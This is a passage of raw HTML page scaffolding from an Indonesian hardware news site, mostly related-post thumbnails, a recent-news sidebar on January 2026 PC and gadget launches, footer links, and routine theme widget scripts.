                <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-perkenalkan-x870e-aero-x3d-wood-motherboard-am5-dengan-ddr5-9000-mt-s-dan-pcie-5-0/" rel="bookmark" class="td-image-wrap" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-perkenalkan-x870e-aero-x3d-wood-motherboard-am5-dengan-ddr5-9000-mt-s-dan-pcie-5-0/" rel="bookmark" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0">GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/biwin-memperkenalkan-cl100-mini-ssd-dan-rd510-reader/" rel="bookmark" class="td-image-wrap" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/biwin-memperkenalkan-cl100-mini-ssd-dan-rd510-reader/" rel="bookmark" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader">Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/biwin-tawarkan-penyimpanan-cepat-dan-andal-untuk-konten-resolusi-tinggi/" rel="bookmark" class="td-image-wrap" title="Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/biwin-tawarkan-penyimpanan-cepat-dan-andal-untuk-konten-resolusi-tinggi/" rel="bookmark" title="Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi">Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_69712ad2108a2" data-td_block_id="td_uid_29_69712ad2108a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_69712ad2108a2" data-td_block_id="td_uid_29_69712ad2108a2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  td_uid_32_69712ad21b33f_rand td_block_template_14">
<style>
/* custom css */
.td_uid_32_69712ad21b33f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_32_69712ad21b33f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><<a href="#"><img src="https://www.gameholic.id/wp-content/uploads/2025/10/WEB-BANNER-250x300-3-1.png" alt="" /></a></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_33_69712ad21b73e_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_33_69712ad21b73e" ><script>var block_td_uid_33_69712ad21b73e = new tdBlock();
block_td_uid_33_69712ad21b73e.id = "td_uid_33_69712ad21b73e";
block_td_uid_33_69712ad21b73e.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_33_69712ad21b73e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_33_69712ad21b73e_rand","tdc_css_class_style":"td_uid_33_69712ad21b73e_rand_style"}';
block_td_uid_33_69712ad21b73e.td_column_number = "1";
block_td_uid_33_69712ad21b73e.block_type = "td_block_7";
block_td_uid_33_69712ad21b73e.post_count = "5";
block_td_uid_33_69712ad21b73e.found_posts = "6035";
block_td_uid_33_69712ad21b73e.header_color = "#";
block_td_uid_33_69712ad21b73e.ajax_pagination_infinite_stop = "";
block_td_uid_33_69712ad21b73e.max_num_pages = "1207";
tdBlocksArray.push(block_td_uid_33_69712ad21b73e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Berita Terbaru</span></h4></div><div id=td_uid_33_69712ad21b73e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-perkenalkan-x870e-aero-x3d-wood-motherboard-am5-dengan-ddr5-9000-mt-s-dan-pcie-5-0/" rel="bookmark" class="td-image-wrap" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-perkenalkan-x870e-aero-x3d-wood-motherboard-am5-dengan-ddr5-9000-mt-s-dan-pcie-5-0/" rel="bookmark" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0">GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:06+00:00" >20 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/biwin-memperkenalkan-cl100-mini-ssd-dan-rd510-reader/" rel="bookmark" class="td-image-wrap" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/biwin-memperkenalkan-cl100-mini-ssd-dan-rd510-reader/" rel="bookmark" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader">Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:45+00:00" >17 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" class="td-image-wrap" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:35:00+00:00" >16 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/biwin-tawarkan-penyimpanan-cepat-dan-andal-untuk-konten-resolusi-tinggi/" rel="bookmark" class="td-image-wrap" title="Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/Cover.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/biwin-tawarkan-penyimpanan-cepat-dan-andal-untuk-konten-resolusi-tinggi/" rel="bookmark" title="Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi">Biwin Tawarkan Penyimpanan Cepat dan Andal untuk Konten Resolusi Tinggi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:42:56+00:00" >12 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hardwareholic.com/huawei-freeclip-2-segera-hadir-di-indonesia-open-ear-tws-ringan-dan-nyaman-untuk-aktivitas-sehari-hari/" rel="bookmark" class="td-image-wrap" title="HUAWEI FreeClip 2 Segera Hadir di Indonesia, Open-Ear TWS Ringan dan Nyaman untuk Aktivitas Sehari-hari"><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260109_110012.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260109_110012.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260109_110012.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260109_110012.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="HUAWEI FreeClip 2 Segera Hadir di Indonesia, Open-Ear TWS Ringan dan Nyaman untuk Aktivitas Sehari-hari" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/huawei-freeclip-2-segera-hadir-di-indonesia-open-ear-tws-ringan-dan-nyaman-untuk-aktivitas-sehari-hari/" rel="bookmark" title="HUAWEI FreeClip 2 Segera Hadir di Indonesia, Open-Ear TWS Ringan dan Nyaman untuk Aktivitas Sehari-hari">HUAWEI FreeClip 2 Segera Hadir di Indonesia, Open-Ear TWS Ringan dan Nyaman untuk Aktivitas Sehari-hari</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T12:57:42+00:00" >9 January 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hardwareholic.com/"><img class="td-retina-data" src="https://hardwareholic.com/wp-content/uploads/2019/11/100x60-logo2.png" data-retina="https://hardwareholic.com/wp-content/uploads/2019/11/200x120.png" alt="" title="" width="100" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Hardwareholic.com | Review Hardware Pc, Gadget Terbaru, Spesifikasi Lengkap, dan Berita Teknologi Terkini. Temukan informasi terlengkap seputar hardware komputer, smartphone, gaming, dan Esports lainnya.<div class="footer-email-wrap">Contact us: <a href="mailto:info@hardwareholic.com">info@hardwareholic.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/HardwareHolic/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/hardwareholic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCCYyMk8HDdrcIYrKoFrcq5A?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-792"><a href="http://www.hardwareholic.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-973"><a href="https://hardwareholic.com/category/publiser-gaming/">Hard-Publiser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_35_69712ad2598f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_35_69712ad2598f5" ><script>var block_td_uid_35_69712ad2598f5 = new tdBlock();
block_td_uid_35_69712ad2598f5.id = "td_uid_35_69712ad2598f5";
block_td_uid_35_69712ad2598f5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_35_69712ad2598f5_rand","tdc_css_class":"td_uid_35_69712ad2598f5_rand","tdc_css_class_style":"td_uid_35_69712ad2598f5_rand_style"}';
block_td_uid_35_69712ad2598f5.td_column_number = "3";
block_td_uid_35_69712ad2598f5.block_type = "td_block_mega_menu";
block_td_uid_35_69712ad2598f5.post_count = "5";
block_td_uid_35_69712ad2598f5.found_posts = "627";
block_td_uid_35_69712ad2598f5.header_color = "";
block_td_uid_35_69712ad2598f5.ajax_pagination_infinite_stop = "";
block_td_uid_35_69712ad2598f5.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_35_69712ad2598f5);
</script><div id=td_uid_35_69712ad2598f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" class="td-image-wrap" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-07-at-19.54.49-1.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/focus-group-test-fgt-sebagai-bentuk-peningkatan-kualitas-game-fight-of-legends/" rel="bookmark" title="Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends">Focus Group Test (FGT) Sebagai Bentuk Peningkatan Kualitas Game Fight of Legends</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" class="td-image-wrap" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/08/bannerboxingdeck.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/dalam-periode-closed-beta-boxing-star-pahami-7-fitur-utama-boxing-star/" rel="bookmark" title="Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star">Dalam Periode Closed Beta Boxing Star:  Pahami 7 Fitur Utama Boxing Star</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" class="td-image-wrap" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/Tower-of-Fantasy-Global-Launch-Date-Reveal-KV1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/tower-of-fantasy-umumkan-rilis-secara-global-pada-11-agustus/" rel="bookmark" title="Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus">Tower of Fantasy Umumkan Rilis Secara Global Pada 11 Agustus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/puncak-keseruan-rangkaian-perayaan-ulang-tahun-pertama-kolaborasi-antara-huawei-appgallery-dan-ragnarok-x/" rel="bookmark" class="td-image-wrap" title="Puncak keseruan rangkaian perayaan ulang tahun pertama kolaborasi antara HUAWEI AppGallery dan Ragnarok X"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2022/07/1-Rangkaian-Perayaan-Ulang-Tahun-Pertama-Kolaborasi-HUAWEI-AppGallery-dan-Ragnarok-X-Next-Generation-Berlangsung-Meriah-di-Jakarta.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, 